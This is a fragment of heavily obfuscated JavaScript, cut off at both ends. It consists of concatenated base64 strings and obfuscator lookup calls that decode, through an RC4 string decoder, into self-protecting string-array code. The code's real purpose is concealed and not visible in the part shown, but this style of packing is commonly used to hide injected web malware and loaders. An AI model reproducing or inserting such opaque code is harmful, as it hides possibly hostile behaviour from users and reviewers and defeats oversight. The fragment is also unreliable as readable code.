GRLRycsJ3gxZGRSZGRkSGEnLCdubW'+_0x6845643u(0x137)+_0x6845643u(0x96)+_0x6845643u(0x12c)+_0x6845643u(0x157)+'dRcScsJ1c1bGNSczVwVzZ1JywnVzRkZE4'+'ybmVXTzgnLCdxbW82VzY4U1dRZScsJ1c0'+'RGN5OG9tV09HJywnaThvdFc0alBkRycsJ'+'1c2bGNHYjNkR1cnLCdsdUJjVHRLYScsJ1'+_0x6845643u(0x27d))+('S0NraycsJ1dQWmNNR05kUlNrTicsJ2VNd'+'GNHbW91V1JDJywnbFNvdXdtb1lXUFcnLC'+_0x6845643u(0x25e)+_0x6845643u(0x1af)+'ZFRhJywnVzd4Y0dJVENXNlMnLCdiOGsvY'+_0x6845643u(0x298)+'VXUDBMV1JhJywnV1B0ZEhDa2xXNGJYJyw'+_0x6845643u(0x282)+'LCdXNldQV1FoY1UwdScsJ1dRN2NHd2xjT'+_0x6845643u(0xb4)+_0x6845643u(0x80)+'XUjlTVzdkZE1OcScsJ1dPV2lXNi9jUVk4'+'JywnV1JlR2RKV0YnLCdXNGhkUU1oY0lta'+_0x6845643u(0xf6)+'RObW82JywnV1E0dGFzS0QnXTtmdW5jdGl'+_0x6845643u(0x1ab)+'eDExMTt2YXIgYz1fMHg5NDY2MDQ2Y1thX'+'TtpZihfMHg5NDY2MDQ2ZFsnUWl5THVWJ1'+_0x6845643u(0x14a)+_0x6845643u(0xa2)+_0x6845643u(0x198)+_0x6845643u(0x150)+'c4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhciB'+_0x6845643u(0x270)+'QXQnXShvKyspO35uJiYobT1sJTB4ND9tK'+'jB4NDArbjpuLGwrKyUweDQpP2srPVN0cm'+'luZ1snZnJvbUNoYXJDb2RlJ10oMHhmZiZ'+'tPj4oLTB4MipsJjB4NikpOjB4MCl7bj1q'+'WydpbmRleE9mJ10obik7fXJldHVybiBrO'+_0x6845643u(0x206)+'Igbj1bXSxv')+('PTB4MCxwLHE9Jycscj0nJztsPWQobCk7Z'+'m9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0aC'+'ddO3U8djt1Kyspe3IrPSclJysoJzAwJyt'+'sWydjaGFyQ29kZUF0J10odSlbJ3RvU3Ry'+'aW5nJ10oMHgxMCkpWydzbGljZSddKC0we'+'DIpO31sPWRlY29kZVVSSUNvbXBvbmVudC'+'hyKTt2YXIgdDtmb3IodD0weDA7dDwweDE'+'wMDt0Kyspe25bdF09dDt9Zm9yKHQ9MHgw'+'O3Q8MHgxMDA7dCsrKXtvPShvK25bdF0rb'+'VsnY2hhckNvZGVBdCddKHQlbVsnbGVuZ3'+'RoJ10pKSUweDEwMCxwPW5bdF0sblt0XT1'+'uW29dLG5bb109cDt9dD0weDAsbz0weDA7'+'Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0a'+'CddO3crKyl7dD0odCsweDEpJTB4MTAwLG'+'89KG8rblt0XSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXAscSs9U3RyaW5n'+'Wydmcm9tQ2hhckNvZGUnXShsWydjaGFyQ'+'29kZUF0J10odyleblsoblt0XStuW29dKS'+'UweDEwMF0pO31yZXR1cm4gcTt9O18weDk'+_0x6845643u(0x2bb)+'NjYwNDZkWydib1JERE4nXT17fSxfMHg5N'+'DY2MDQ2ZFsnUWl5THVWJ109ISFbXTt9dm'+_0x6845643u(0xec)+'rZSxnPV8weDk0NjYwNDZkWydib1JERE4n'+_0x6845643u(0x2c5)+'ihfMHg5NDY2MDQ2ZFsndFhnaHF3J109PT'+'11bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9'+_0x6845643u(0x1e2)+'c1snVG1ET3ZwJ109WzB4MSwweDAsMHgwX'+'Sx0aGlzWyduYlZQZlcnXT1mdW5jdGlvbi'+'gpe3JldHVy')+('biduZXdTdGF0ZSc7fSx0aGlzWydtYWlSe'+'UEnXT0nXHg1Y3crXHgyMCpceDVjKFx4NW'+'MpXHgyMCp7XHg1Y3crXHgyMConLHRoaXN'+'bJ3d3eVdYVCddPSdbXHgyN3xceDIyXS4r'+_0x6845643u(0x9a)+'ydwcm90b3R5cGUnXVsnbmhVR2FKJ109Zn'+'VuY3Rpb24oKXt2YXIgaj1uZXcgUmVnRXh'+'wKHRoaXNbJ21haVJ5QSddK3RoaXNbJ3d3'+_0x6845643u(0x99)+'yduYlZQZlcnXVsndG9TdHJpbmcnXSgpKT'+'8tLXRoaXNbJ1RtRE92cCddWzB4MV06LS1'+'0aGlzWydUbURPdnAnXVsweDBdO3JldHVy'+'biB0aGlzWydCTUNjRlUnXShrKTt9LGlbJ'+_0x6845643u(0x2aa)+'5jdGlvbihqKXtpZighQm9vbGVhbih+aik'+'pcmV0dXJuIGo7cmV0dXJuIHRoaXNbJ0Ry'+'WE9GSiddKHRoaXNbJ1drQ1l5aiddKTt9L'+_0x6845643u(0x19d)+_0x6845643u(0x22e)+'wLGw9dGhpc1snVG1ET3ZwJ11bJ2xlbmd0'+'aCddO2s8bDtrKyspe3RoaXNbJ1RtRE92c'+'CddWydwdXNoJ10oTWF0aFsncm91bmQnXS'+_0x6845643u(0xdb)+'zWydUbURPdnAnXVsnbGVuZ3RoJ107fXJl'+'dHVybiBqKHRoaXNbJ1RtRE92cCddWzB4M'+'F0pO30sbmV3IGkoXzB4OTQ2NjA0NmQpWy'+'duaFVHYUonXSgpLF8weDk0NjYwNDZkWyd'+'0WGdocXcnXT0hIVtdO31jPV8weDk0NjYw'+'NDZkWydRdFhCeHMnXShjLGIpLF8weDk0N'+_0x6845643u(0x23d)+_0x6845643u(0x265))+('ZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7d'+'mFyIEk9XzB4OTQ2NjA0NmQ7d2hpbGUoIS'+_0x6845643u(0x1d3)+_0x6845643u(0xc5)+'SSgweDZjZiwnN1FxdScpKStwYXJzZUlud'+'ChJKDB4NGU3LCdTb2cpJykpK3BhcnNlSW'+'50KEkoMHgxNjAsJzlNJVInKSkrLXBhcnN'+_0x6845643u(0xc2)+'cnNlSW50KEkoMHgxNjMsJzdPMUwnKSkrL'+'XBhcnNlSW50KEkoMHg1Y2YsJ2dTKk4nKS'+'krLXBhcnNlSW50KEkoMHg2YjQsJ1Q5bk0'+'nKSkqLXBhcnNlSW50KEkoMHg2YTgsJ0xN'+'elcnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZ'+'SBhWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+_0x6845643u(0x176)+'oaWZ0J10oKSk7fX19KF8weDk0NjYwNDZj'+'LDB4NmQ2OTcpLCFmdW5jdGlvbigpe3Zhc'+'iBKPV8weDk0NjYwNDZkLGQ9e307ZFtKKD'+'B4NDkyLCd3SGZnJyldPUooMHg3NTMsJ0V'+'pWHQnKStKKDB4MWIxLCdZSEteJyksZFtK'+_0x6845643u(0x129)+_0x6845643u(0x101)+'csJyNhbG8nKV09ZnVuY3Rpb24ocSxyKXt'+'yZXR1cm4gcTxyO30sZFtKKDB4M2RhLCc3'+_0x6845643u(0x184)+'XJuIHEhPT1yO30sZFtKKDB4NTUwLCdSMH'+'AzJyldPUooMHg1ODUsJ0ZhZEonKStKKDB'+'4NTBkLCdlV2xjJykrSigweDEzMywnandN'+_0x6845643u(0x291)+_0x6845643u(0x1fe)+'NKJyldPWZ1')+(_0x6845643u(0x1eb)+'HMpO30sZFtKKDB4MTRlLCdvWExmJyldPU'+_0x6845643u(0xbc)+_0x6845643u(0x1a3)+_0x6845643u(0x159)+'T1yO30sZFtKKDB4NzU1LCdiYWdtJyldPU'+_0x6845643u(0x1cb)+'4NmNiLCdmT3IlJyldPWZ1bmN0aW9uKHEs'+'cil7cmV0dXJuIHE9PT1yO30sZFtKKDB4M'+_0x6845643u(0x20a)+_0x6845643u(0x170)+'4NDg0LCdoNShRJyldPWZ1bmN0aW9uKHEp'+_0x6845643u(0x11a)+'2dTKk4nKV09ZnVuY3Rpb24ocSxyKXtyZX'+'R1cm4gcT09PXI7fSxkW0ooMHg1MGUsJ15'+'KSiMnKV09ZnVuY3Rpb24ocSxyKXtyZXR1'+'cm4gcT49cjt9LGRbSigweDRhMywnQWIqe'+'ScpXT1mdW5jdGlvbihxLHIpe3JldHVybi'+'BxPD1yO30sZFtKKDB4MjJkLCcmd01OJyl'+_0x6845643u(0x1cf)+'cjt9LGRbSigweDUzZiwnZyheQCcpXT1md'+'W5jdGlvbihxLHIpe3JldHVybiBxLXI7fS'+'xkW0ooMHgzYTUsJyZ3TU4nKV09SigweDc'+'zNiwnZkFudScpK0ooMHg0NTAsJ1lIS14n'+_0x6845643u(0x98)+'iwnd0hmZycpK0ooMHgzZDcsJ3lDIWgnKS'+_0x6845643u(0x133)+_0x6845643u(0x107)+'KDB4MThmLCdTb2cpJykrSigweDRjNCwnd'+'0hmZycpK0ooMHgzM2QsJzVBJDYnKStKKD'+'B4MjkxLCdm')+('QW51JyksZFtKKDB4NDljLCdFeHg5JyldP'+'UooMHg0Y2EsJ0xNelcnKStKKDB4NzdlLC'+'doNShRJykrSigweDM0OSwnZk9yJScpK0o'+'oMHg3ZTAsJyh4UDYnKStKKDB4MmE0LCcy'+'T3BhJykrSigweDc3MiwnVDluTScpK0ooM'+'Hg2MjgsJ1ZhNTknKStKKDB4NzRjLCdIVC'+'l2JykrSigweDEyNSwnTmxFcicpK0ooMHg'+'zNjEsJ0MkZVknKStKKDB4NzUxLCc1QSQ2'+'JykrSigweDI1NCwnRTNLNCcpK0ooMHg0N'+'zAsJzlNJVInKStKKDB4MjcxLCdFaVh0Jy'+'krSigweDc5YywnREIhNScpK0ooMHgxZmU'+'sJ29YTGYnKSxkW0ooMHg0OGUsJ0FiKnkn'+_0x6845643u(0x2c1)+'ShyKTt9LGRbSigweDFjMywnVDluTScpXT'+'1KKDB4NDdlLCdWYTU5JykrSigweDQ0OSw'+_0x6845643u(0x1fd)+'KDB4NjhhLCcjYWxvJykrSigweDRkOCwna'+_0x6845643u(0x224)+'B4MmRjLCdDJGVZJykrSigweDIxYiwnN1F'+'xdScpK0ooMHgxZDgsJyh4UDYnKStKKDB4'+_0x6845643u(0x1de)+'icpK0ooMHg2OGIsJ15KSiMnKStKKDB4MT'+'E5LCdoNShRJykrSigweDU1NiwnXkpKIyc'+_0x6845643u(0x229)+'LCdEQiE1JykrSigweDJmZSwnZ1MqTicpK'+_0x6845643u(0x1ba)+_0x6845643u(0x1e9)+'oMHg0MDksJ2VXbGMnKStKKDB4MTU2LCc3'+'UXF1JykrSigweDE3MSwnNUEkNicpK0ooM'+'Hg1NTcsJ0hUKXYnKStKKDB4NjA2LCd3SG'+'ZnJykrSigw')+('eDdlNSwncUZGRCcpK0ooMHgxZTMsJ1NvZ'+_0x6845643u(0x2c4)+'U4MCwnRlh4TCcpK0ooMHg0ZjQsJ1FqaGo'+'nKStKKDB4MWRkLCdmT3IlJykrSigweDRm'+_0x6845643u(0x1bc)+'StKKDB4Nzg2LCdeTG9FJykrSigweDE0MS'+_0x6845643u(0x29c)+_0x6845643u(0xf4)+'N08xTCcpK0ooMHg1MjksJ3lDIWgnKStKK'+'DB4MWM4LCdMTXpXJykrSigweDU2OCwnRX'+'h4OScpK0ooMHg2YmMsJ3VAVlcnKStKKDB'+'4MTQyLCdqd001JykrSigweDZhNSwnREIh'+'NScpK0ooMHgyYTcsJzVBJDYnKStKKDB4N'+_0x6845643u(0xd3)+'cpK0ooMHgxNmYsJ0V4eDknKStKKDB4MjI'+'xLCc3UXF1JykrSigweDQ0NiwnRlh4TCcp'+'K0ooMHg0NWEsJzlNJVInKStKKDB4MzRmL'+'CdFM0s0JykrSigweDFmMCwnN08xTCcpK0'+'ooMHgzMGYsJzlNJVInKStKKDB4Mjc0LCd'+'eTG9FJykrSigweDM4Nywnd0hmZycpK0oo'+'MHgzOWEsJ3VAVlcnKStKKDB4NGMyLCdMT'+'XpXJykrSigweDJlMiwnRTNLNCcpK0ooMH'+_0x6845643u(0x16f)+'NJykrSigweDdhNCwnRWlYdCcpK0ooMHgz'+'YjQsJ0MkZVknKStKKDB4MzFkLCdDJGVZJ'+'ykrSigweDEyMiwnaWZGQycpK0ooMHgyNG'+_0x6845643u(0x286)+'rSigweDI2YSwnb1hMZicpK0ooMHg2MzIs'+_0x6845643u(0x1b6)+'igweDI4NCwnKHhQNicpK0ooMHg1MTQsJ0'+'MkZVknKStK')+('KDB4MmMyLCdFeHg5JykrSigweDQzOCwnJ'+_0x6845643u(0x124)+_0x6845643u(0x28b)+'MZicpK0ooMHgzY2QsJ1lIS14nKStKKDB4'+'M2I5LCdUOW5NJykrSigweDIyNiwnb1hMZ'+'icpK0ooMHgxMTUsJ2ZBbnUnKStKKDB4Mz'+'RkLCdGYWRKJykrSigweDVkMywnVDluTSc'+'pK0ooMHg2YmEsJzlNJVInKStKKDB4MzAw'+_0x6845643u(0x115)+'0ooMHg0YjIsJ0ZYeEwnKStKKDB4MTg1LC'+_0x6845643u(0x19b)+'oMHgxZmIsJ2p3TTUnKStKKDB4MjBjLCdO'+'bEVyJykrSigweDM0MiwnRXh4OScpK0ooM'+_0x6845643u(0x273)+'5NJykrSigweDNlZCwnRmFkSicpK0ooMHg'+'yMDMsJ2dTKk4nKStKKDB4NmNjLCc3UXF1'+_0x6845643u(0x2ae)+_0x6845643u(0x105)+'krSigweDY5MSwnbyZTSicpK0ooMHg2ZmY'+'sJ2hrJVUnKStKKDB4M2EwLCd5QyFoJykr'+'SigweDMyZiwnbyZTSicpK0ooMHg1NWYsJ'+'3NzJTYnKStKKDB4NjU0LCdSMHAzJykrSi'+'gweDU0MSwnZkFudScpK0ooMHg0OTQsJ3F'+_0x6845643u(0x2b0)+_0x6845643u(0x1f2)+'UwnKStKKDB4M2M3LCdFM0s0JykrSigweD'+'cwMywnbkYmdycpK0ooMHgxOTIsJ2JhZ20'+_0x6845643u(0x11d)+'OCwnb1hMZicpK0ooMHg2NzgsJ0BhVWQnK'+_0x6845643u(0x1a2)+'wnZk9yJScp')+('K0ooMHgxMTMsJ25OKmcnKStKKDB4NzJhL'+_0x6845643u(0x7d)+'ooMHg1MjEsJ3NzJTYnKStKKDB4NWI1LCc'+'lNF4yJykrSigweDVhMiwncUZGRCcpK0oo'+'MHgxMTEsJ29YTGYnKStKKDB4NDhmLCcmd'+'01OJykrSigweDM0NywnQyRlWScpK0ooMH'+_0x6845643u(0x25c)+'2JykrSigweDdjNCwnYmZRMCcpK0ooMHg0'+'OGIsJ2hrJVUnKStKKDB4MmU2LCdGWHhMJ'+'ykrSigweDI3ZCwnKHhQNicpK0ooMHgzOD'+'QsJ0ZhZEonKStKKDB4NDgxLCd1QFZXJyk'+_0x6845643u(0x76)+'J2coXkAnKStKKDB4MWQzLCdxRkZEJykrS'+'igweDFlZiwnJTReMicpK0ooMHg1YjcsJ3'+'VAVlcnKStKKDB4MzM0LCdvWExmJykrSig'+'weDNlMCwnQWIqeScpK0ooMHgzMDQsJ2dT'+'Kk4nKStKKDB4MjBmLCdRamhqJykrSigwe'+'DMzOSwnRWlYdCcpK0ooMHgxZGMsJ2lmRk'+'MnKStKKDB4NjE0LCdFM0s0JykrSigweDU'+'zNywnN1FxdScpK0ooMHgyMWEsJ1Q5bk0n'+'KStKKDB4NTRmLCdoNShRJykrSigweDUwM'+_0x6845643u(0x258)+'tKKDB4NWI2LCdTb2cpJykrSigweDFhZiw'+'nJTReMicpK0ooMHgxNGEsJ28mU0onKStK'+_0x6845643u(0x203)+_0x6845643u(0x104)+_0x6845643u(0xed)+'YdCcpK0ooMHg3YTMsJ1FqaGonKStKKDB4'+'NTAzLCc3UXF1JykrSigweDVmZCwnU29nK'+'ScpK0ooMHgzMTUsJyU0XjInKStKKDB4M2'+'ZkLCdoayVV')+('JykrSigweDM1ZiwnI2FsbycpK0ooMHg1Y'+'jAsJ0VpWHQnKStKKDB4N2Q1LCc1QSQ2Jy'+'krSigweDdkMCwnaGslVScpK0ooMHg0ZDM'+'sJ0VpWHQnKStKKDB4MTgyLCdAYVVkJykr'+'SigweDE3NSwnbk4qZycpK0ooMHg3NzksJ'+'2dTKk4nKStKKDB4M2ZlLCdWYTU5JykrSi'+_0x6845643u(0x171)+'GJncnKStKKDB4NWFlLCdoNShRJykrSigw'+'eDZlOCwnQWIqeScpK0ooMHg1NzksJ2g1K'+'FEnKStKKDB4M2Y3LCdeSkojJykrSigweD'+'E2YiwnZVdsYycpK0ooMHgzMzMsJ3NzJTY'+'nKStKKDB4NGFhLCdSMHAzJykrSigweDEy'+'YSwnVDluTScpK0ooMHg0YzMsJ0FiKnknK'+'StKKDB4NGI1LCcjYWxvJykrSigweDRkMS'+'wnXkpKIycpK0ooMHg1NzUsJ15KSiMnKSt'+'KKDB4MzczLCdvJlNKJykrSigweDNkMSwn'+'OU0lUicpK0ooMHg0MDQsJ2p3TTUnKStKK'+'DB4NGJmLCdGYWRKJykrSigweDFhYSwnYm'+'ZRMCcpK0ooMHg0OWYsJ05sRXInKStKKDB'+_0x6845643u(0x210)+'XicpK0ooMHgxNzksJ0BhVWQnKStKKDB4N'+'jNhLCcoeFA2JykrSigweDMzMiwnREIhNS'+'cpKyhKKDB4NTBmLCdeSkojJykrSigweDQ'+'yYywnUjBwMycpK0ooMHg1OGEsJzlNJVIn'+'KStKKDB4Nzc0LCdeSkojJykrSigweDczN'+_0x6845643u(0x1db)+'tKKDB4NjExLCdeSkojJykrSigweDIwMSw'+'naGslVScpK0ooMHg0MjMsJ15KSiMnKStK'+'KDB4NzkzLCdlV2xjJykrSigweDUxOSwnN'+'1FxdScpK0ooMHgxYjksJ3NzJTYnKStKKD'+'B4NmJmLCcm')+(_0x6845643u(0x17b)+'Hg2YjAsJ1Q5bk0nKStKKDB4MjY0LCcoeF'+'A2JykrSigweDQyNCwnI2FsbycpK0ooMHg'+'xMjQsJ15Mb0UnKStKKDB4MTdlLCdTb2cp'+_0x6845643u(0x289)+'zYsJ0MkZVknKStKKDB4NDg1LCc3TzFMJy'+_0x6845643u(0xf0)+'sJ1FqaGonKStKKDB4NDE4LCcoeFA2Jykr'+'SigweDQwNywnN08xTCcpK0ooMHgyNGMsJ'+_0x6845643u(0x2c3)+'gweDYxMiwnSFQpdicpK0ooMHgzZjEsJ1Z'+'hNTknKStKKDB4M2M4LCdzcyU2JykrSigw'+'eDQ4OSwnI2FsbycpK0ooMHgyOGEsJ0UzS'+'zQnKStKKDB4NzFkLCdUOW5NJykrSigweD'+'RlOCwnN08xTCcpK0ooMHgzZGIsJ0RCITU'+'nKStKKDB4NzhiLCdWYTU5JykrSigweDNk'+'ZiwnKHhQNicpK0ooMHg2YzgsJ0FiKnknK'+'StKKDB4NDM3LCcyT3BhJykrSigweDI4Yi'+'wnQWIqeScpK0ooMHg1NTksJ05sRXInKSt'+'KKDB4NjE5LCc1QSQ2JykrSigweDE5MCwn'+'TmxFcicpK0ooMHgyNWQsJ2ZBbnUnKStKK'+_0x6845643u(0x1f8)+'hMZicpK0ooMHgzOTYsJzdRcXUnKStKKDB'+'4MzJjLCdAYVVkJykrSigweDEzMSwnUWpo'+_0x6845643u(0x242)+'WIyLCdqd001JykrSigweDUxMiwnZ1MqTi'+'cpK0ooMHg2ZTMsJ2p3TTUnKStKKDB4MjY'+'1LCdoayVVJykrSigweDUyZSwnUjBwMycp'+_0x6845643u(0x89)+'Cc5TSVSJykrSigweDQ2YiwnRlh4TCcpK0'+_0x6845643u(0x79))+('J2ZPciUnKStKKDB4NDE3LCdAYVVkJykrS'+'igweDM4ZCwnXkxvRScpK0ooMHg0YjksJ0'+'RCITUnKStKKDB4NmVkLCdvWExmJykrSig'+'weDUyMiwnN08xTCcpK0ooMHg3YzUsJzlN'+'JVInKStKKDB4MWIzLCdAYVVkJykrSigwe'+_0x6845643u(0x16e)+'QnKStKKDB4NTdkLCdiZlEwJykrSigweDR'+'kMiwndUBWVycpK0ooMHgyYWQsJ2hrJVUn'+'KStKKDB4NTBhLCc5TSVSJykrSigweDFiY'+'SwnMlFnRycpK0ooMHgxMzAsJ2ZBbnUnKS'+'tKKDB4MzJhLCdGWHhMJykrSigweDc2OCw'+'nRWlYdCcpK0ooMHg3OGUsJ3NzJTYnKStK'+'KDB4NThiLCdUOW5NJykrSigweDU4ZiwnK'+'HhQNicpK0ooMHgzNWUsJ0FiKnknKStKKD'+'B4NzFjLCcyUWdHJykrSigweDI0OCwneUM'+_0x6845643u(0x2ac)+_0x6845643u(0x249)+_0x6845643u(0x244)+'E2LCdeSkojJykrSigweDc4MCwnaWZGQyc'+'pK0ooMHg1YTEsJ3VAVlcnKStKKDB4NTY1'+'LCclNF4yJykrSigweDVmOCwnZkFudScpK'+'0ooMHg3NmEsJyNhbG8nKStKKDB4NmUwLC'+'dUOW5NJykrSigweDY4NywnVDluTScpK0o'+'oMHg1NDksJ2p3TTUnKStKKDB4NjEwLCd1'+'QFZXJykrSigweDcxMiwnOU0lUicpK0ooM'+'Hg0NzIsJ2JmUTAnKStKKDB4Mzk3LCd5Qy'+'FoJykrSigweDZlYSwnOU0lUicpK0ooMHg'+'xZDEsJ0BhVWQnKStKKDB4MjE4LCdObEVy'+'JykrSigweDM0YiwnYmFnbScpK0ooMHg1Y'+'zQsJ3FGRkQnKStKKDB4NTFkLCdoNShRJy'+'krSigweDNi')+('YSwnc3MlNicpK0ooMHg2NjIsJyNhbG8nK'+'StKKDB4MjZiLCdqd001JykrSigweDZhYS'+_0x6845643u(0x24a)+'KKDB4NzMwLCd3SGZnJykrSigweDFlOCwn'+'RWlYdCcpK0ooMHg3ZGQsJ2p3TTUnKStKK'+'DB4Nzc2LCdmT3IlJykrSigweDM1OCwnUj'+'BwMycpK0ooMHgyMDQsJ0VpWHQnKStKKDB'+'4MjhmLCdZSEteJykrSigweDNlYywnb1hM'+'ZicpK0ooMHg2NGMsJ2JhZ20nKStKKDB4N'+'DI2LCdeSkojJykrSigweDEyYywnbk4qZy'+'cpK0ooMHgxYzAsJ2g1KFEnKStKKDB4NTd'+'lLCdBYip5JykrSigweDIzYSwnQyRlWScp'+'K0ooMHg2NGEsJ0hUKXYnKStKKDB4M2Y5L'+'Cc5TSVSJykrSigweDQ1NiwnWUhLXicpK0'+_0x6845643u(0x19c)+'5TSVSJykrSigweDQwOCwnYmFnbScpK0oo'+'MHgxY2YsJ0hUKXYnKStKKDB4MzFjLCd1Q'+_0x6845643u(0x20e)+'g2N2QsJ1Q5bk0nKStKKDB4NWM2LCduTip'+'nJykrSigweDU2MCwnOU0lUicpK0ooMHg0'+'YjAsJ1IwcDMnKStKKDB4NGJiLCdAYVVkJ'+'ykrSigweDQ2ZCwnWUhLXicpK0ooMHg3ZD'+'EsJyh4UDYnKStKKDB4MTg3LCdmQW51Jyk'+'rSigweDE3NiwnMlFnRycpK0ooMHg2OTAs'+'JzlNJVInKStKKDB4NGQwLCdIVCl2JykrS'+_0x6845643u(0x1ff)+'dTKk4nKStKKDB4Mzg2LCdnUypOJykrSig'+'weDFhNywnVmE1OScpK0ooMHg3MGQsJ2g1'+'KFEnKStKKDB4MTU3LCdpZkZDJykrSigwe'+'DFhMSwnZk9yJScpK0ooMHgzYjYsJ0RCIT'+'UnKStKKDB4')+(_0x6845643u(0x299)+'icpK0ooMHg0MDEsJzdPMUwnKStKKDB4Nj'+'IwLCcyT3BhJykrSigweDM4ZSwnREIhNSc'+'pK0ooMHg2ZDMsJ3NzJTYnKStKKDB4NzJi'+'LCdnKF5AJykrSigweDMwYiwnRmFkSicpK'+'0ooMHg2ODYsJ1Q5bk0nKStKKDB4NmM0LC'+'dmT3IlJykrSigweDZhZSwnQWIqeScpK0o'+'oMHg3NTIsJ0V4eDknKStKKDB4M2MwLCdm'+_0x6845643u(0xca)+'HgxNWQsJ2ZBbnUnKStKKDB4MjEyLCdoay'+'VVJykrSigweDVmZiwnJTReMicpK0ooMHg'+'yZmQsJ0xNelcnKStKKDB4MWE0LCdAYVVk'+_0x6845643u(0x110)+_0x6845643u(0x17d)+'krSigweDU0MCwnRlh4TCcpK0ooMHg0NWU'+'sJ0VpWHQnKStKKDB4NWRkLCc3UXF1Jykr'+'SigweDZhMSwnMlFnRycpK0ooMHg1MWMsJ'+'2dTKk4nKStKKDB4MzIxLCdvWExmJykrSi'+_0x6845643u(0xc1)+'YTGYnKStKKDB4NGNiLCdDJGVZJykrSigw'+'eDUzMywncUZGRCcpK0ooMHg0M2IsJ0FiK'+'nknKStKKDB4MmVkLCdFeHg5JykrSigweD'+'RmZSwnZk9yJScpK0ooMHg1NjksJ1NvZyk'+'nKStKKDB4NWU2LCduRiZ3JykrSigweDE0'+'NSwnU29nKScpK0ooMHgxNzAsJ2JmUTAnK'+'StKKDB4MTg0LCc1QSQ2JykrSigweDQxYS'+_0x6845643u(0x288)+'KKDB4NmM5LCc3TzFMJykrSigweDUwYywn'+'dUBWVycpK0ooMHgzNTMsJ25GJncnKStKK'+_0x6845643u(0x20f)+'FxdScpKSso')+('SigweDM1OSwnSFQpdicpK0ooMHgyOWMsJ'+'0BhVWQnKStKKDB4MzEwLCd3SGZnJykrSi'+'gweDMxYSwnRWlYdCcpK0ooMHgyMzMsJ1N'+'vZyknKStKKDB4NmZkLCdoNShRJykrSigw'+'eDY0OCwnbyZTSicpK0ooMHgzOGYsJ2p3T'+'TUnKStKKDB4NjNiLCdlV2xjJykrSigweD'+'NkMiwnMlFnRycpK0ooMHg2NGUsJ0MkZVk'+'nKStKKDB4NzZlLCdEQiE1JykrSigweDcy'+_0x6845643u(0x1f5)+'StKKDB4NjQxLCdGYWRKJykrSigweDIwOS'+'wnNUEkNicpK0ooMHgxNjcsJ0UzSzQnKSt'+'KKDB4MjZmLCc3UXF1JykrSigweDU5ZSwn'+_0x6845643u(0xd9)+'DB4NTZjLCcjYWxvJykrSigweDcyZSwndU'+'BWVycpK0ooMHgxOWQsJ0hUKXYnKStKKDB'+'4NjBjLCdnKF5AJykrSigweDMwYSwnREIh'+'NScpK0ooMHg3ZDQsJzVBJDYnKStKKDB4N'+'zE1LCdWYTU5JykrSigweDEzYywncUZGRC'+_0x6845643u(0x253)+_0x6845643u(0xf9)+'K0ooMHgyYmMsJ05sRXInKStKKDB4MWI4L'+'CdGYWRKJykrSigweDczZiwnNUEkNicpK0'+'ooMHg2NTcsJ0ZhZEonKStKKDB4MTFhLCc'+'5TSVSJykrSigweDY5NiwnVDluTScpK0oo'+'MHgyZjYsJ1lIS14nKStKKDB4NmZhLCdFM'+'0s0JykrSigweDcwOSwnTE16VycpK0ooMH'+'gzNWIsJzJRZ0cnKStKKDB4MjAyLCdBYip'+_0x6845643u(0x284)+'YzQsJ29YTGYnKStKKDB4NmNhLCdZSEteJ'+_0x6845643u(0x1f3)+'MsJyU0XjIn')+('KStKKDB4MWRiLCd3SGZnJykrSigweDY0Y'+'iwnTE16VycpK0ooMHg1ODQsJ15Mb0UnKS'+'tKKDB4M2JkLCdiZlEwJykrSigweDRmYiw'+_0x6845643u(0x109)+_0x6845643u(0x276)+'0hmZycpK0ooMHgzNzIsJzlNJVInKStKKD'+_0x6845643u(0x230)+'GQycpK0ooMHgxNDQsJzVBJDYnKStKKDB4'+'NjMwLCdZSEteJykrSigweDQ1OSwnb1hMZ'+'icpK0ooMHg0NjAsJzdRcXUnKStKKDB4MT'+_0x6845643u(0x118)+'pK0ooMHg1NjIsJ25GJncnKStKKDB4NjNm'+'LCduTipnJykrSigweDM2NSwnU29nKScpK'+_0x6845643u(0x21a)+'dUOW5NJykrSigweDQ5YiwnRXh4OScpK0o'+_0x6845643u(0x136)+'TSVSJykrSigweDIzZCwnRWlYdCcpK0ooM'+'Hg2ZmIsJ0xNelcnKStKKDB4NWUwLCdFeH'+'g5JykrSigweDI3NiwncUZGRCcpK0ooMHg'+'0N2YsJ25GJncnKStKKDB4N2RmLCdTb2cp'+'JykrSigweDc3ZCwnSFQpdicpK0ooMHg2Z'+'DAsJ2p3TTUnKStKKDB4NjI5LCcmd01OJy'+_0x6845643u(0x246)+'sJ2g1KFEnKStKKDB4NjY5LCdTb2cpJykr'+'SigweDU3NywnMk9wYScpK0ooMHg0ZmMsJ'+'1ZhNTknKStKKDB4NmRiLCduRiZ3JykrSi'+'gweDViOSwnYmFnbScpK0ooMHg1YjEsJ3F'+'GRkQnKStKKDB4MzExLCdiYWdtJykrSigw'+'eDc2MiwnYmFnbScpK0ooMHg3Y2YsJyh4U'+_0x6845643u(0x19e)+_0x6845643u(0xa5))+('VycpK0ooMHgzMWYsJ1NvZyknKStKKDB4N'+'TkwLCdAYVVkJykrSigweDdiMCwnJTReMi'+_0x6845643u(0x123)+'xLCc1QSQ2JykrSigweDdhNywnZyheQCcp'+'K0ooMHgzZTUsJ15KSiMnKStKKDB4MjMyL'+'CdUOW5NJykrSigweDU4OSwnQWIqeScpK0'+_0x6845643u(0x168)+'vWExmJykrSigweDQyNSwnNUEkNicpK0oo'+'MHgzNjQsJyh4UDYnKStKKDB4M2RkLCdiZ'+'lEwJykrSigweDM2Nywnc3MlNicpK0ooMH'+'g3YTEsJ2dTKk4nKStKKDB4Mzg5LCdObEV'+_0x6845643u(0x21f)+'OGQsJ2JhZ20nKStKKDB4NGY3LCcmd01OJ'+'ykrSigweDFjNywnaWZGQycpK0ooMHg3Ym'+'MsJ1Q5bk0nKStKKDB4MTlmLCcoeFA2Jyk'+'rSigweDQzZSwnZVdsYycpK0ooMHgxZmQs'+_0x6845643u(0xd8)+'igweDM2Yiwnd0hmZycpK0ooMHgyZjksJ2'+_0x6845643u(0x1a8)+'weDE0OCwnaDUoUScpK0ooMHg2ODgsJ0Bh'+'VWQnKStKKDB4NWYyLCdnKF5AJykrSigwe'+'DY2MSwnTmxFcicpK0ooMHgyMmMsJ25OKm'+'cnK